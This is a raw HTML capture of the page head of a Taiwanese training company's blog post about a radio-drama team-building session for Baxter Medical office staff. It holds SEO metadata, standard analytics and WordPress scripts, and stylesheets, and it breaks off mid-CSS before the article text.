

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/training/20211124baxtertraining/
body_size: 27073
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>【企業訓練花絮】百特醫療內勤同仁-廣播劇錄音團隊訓練 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="團隊凝聚新選擇，客製化訓練=百特醫療內勤同仁的年末團聚，看見彼此熱情，建立新默契！~歡迎了解 &gt;&gt;" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/training/20211124baxtertraining/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="【企業訓練花絮】百特醫療內勤同仁-廣播劇錄音團隊訓練 - 橙智國際教育集團" />
		<meta property="og:description" content="團隊凝聚新選擇，客製化訓練=百特醫療內勤同仁的年末團聚，看見彼此熱情，建立新默契！~歡迎了解 &gt;&gt;" />
		<meta property="og:url" content="https://www.smartorange.com.tw/training/20211124baxtertraining/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="article:published_time" content="2021-12-28T08:52:51+00:00" />
		<meta property="article:modified_time" content="2024-04-18T09:56:59+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="【企業訓練花絮】百特醫療內勤同仁-廣播劇錄音團隊訓練 - 橙智國際教育集團" />
		<meta name="twitter:description" content="團隊凝聚新選擇，客製化訓練=百特醫療內勤同仁的年末團聚，看見彼此熱情，建立新默契！~歡迎了解 &gt;&gt;" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/#blogposting","name":"\u3010\u4f01\u696d\u8a13\u7df4\u82b1\u7d6e\u3011\u767e\u7279\u91ab\u7642\u5167\u52e4\u540c\u4ec1-\u5ee3\u64ad\u5287\u9304\u97f3\u5718\u968a\u8a13\u7df4 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"\u3010\u4f01\u696d\u8a13\u7df4\u82b1\u7d6e\u3011\u767e\u7279\u91ab\u7642\u5167\u52e4\u540c\u4ec1-\u5ee3\u64ad\u5287\u9304\u97f3\u5718\u968a\u8a13\u7df4","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jason\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/12\/\u767e\u7279\u91ab\u7642FB\u82b1\u7d6e.jpg","@id":"https:\/\/www.smartorange.com.tw\/#articleImage","width":843,"height":843},"datePublished":"2021-12-28T08:52:51+08:00","dateModified":"2024-04-18T09:56:59+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/#webpage"},"articleSection":"\u5a92\u9ad4\u5831\u5c0e\/\u6d3b\u52d5\u82b1\u7d6e, \u4f01\u696d\u57f9\u8a13, \u4f01\u696d\u8a13\u7df4, \u4f01\u696d\u57f9\u8a13, \u5718\u968a\u8a13\u7df4"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/category\/training\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/category\/training\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/category\/training\/","name":"\u4f01\u696d\u57f9\u8a13","description":"\u5718\u968a\u51dd\u805a\u65b0\u9078\u64c7\uff0c\u5ba2\u88fd\u5316\u8a13\u7df4=\u767e\u7279\u91ab\u7642\u5167\u52e4\u540c\u4ec1\u7684\u5e74\u672b\u5718\u805a\uff0c\u770b\u898b\u5f7c\u6b64\u71b1\u60c5\uff0c\u5efa\u7acb\u65b0\u9ed8\u5951\uff01~\u6b61\u8fce\u4e86\u89e3 >>","url":"https:\/\/www.smartorange.com.tw\/category\/training\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/#listItem","previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/","name":"\u3010\u4f01\u696d\u8a13\u7df4\u82b1\u7d6e\u3011\u767e\u7279\u91ab\u7642\u5167\u52e4\u540c\u4ec1-\u5ee3\u64ad\u5287\u9304\u97f3\u5718\u968a\u8a13\u7df4","description":"\u5718\u968a\u51dd\u805a\u65b0\u9078\u64c7\uff0c\u5ba2\u88fd\u5316\u8a13\u7df4=\u767e\u7279\u91ab\u7642\u5167\u52e4\u540c\u4ec1\u7684\u5e74\u672b\u5718\u805a\uff0c\u770b\u898b\u5f7c\u6b64\u71b1\u60c5\uff0c\u5efa\u7acb\u65b0\u9ed8\u5951\uff01~\u6b61\u8fce\u4e86\u89e3 >>","url":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/category\/training\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jason\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jason\/","name":"smartorange-jason"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/#webpage","url":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/","name":"\u3010\u4f01\u696d\u8a13\u7df4\u82b1\u7d6e\u3011\u767e\u7279\u91ab\u7642\u5167\u52e4\u540c\u4ec1-\u5ee3\u64ad\u5287\u9304\u97f3\u5718\u968a\u8a13\u7df4 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"\u5718\u968a\u51dd\u805a\u65b0\u9078\u64c7\uff0c\u5ba2\u88fd\u5316\u8a13\u7df4=\u767e\u7279\u91ab\u7642\u5167\u52e4\u540c\u4ec1\u7684\u5e74\u672b\u5718\u805a\uff0c\u770b\u898b\u5f7c\u6b64\u71b1\u60c5\uff0c\u5efa\u7acb\u65b0\u9ed8\u5951\uff01~\u6b61\u8fce\u4e86\u89e3 >>","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/training\/20211124baxtertraining\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jason\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jason\/#author"},"datePublished":"2021-12-28T08:52:51+08:00","dateModified":"2024-04-18T09:56:59+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 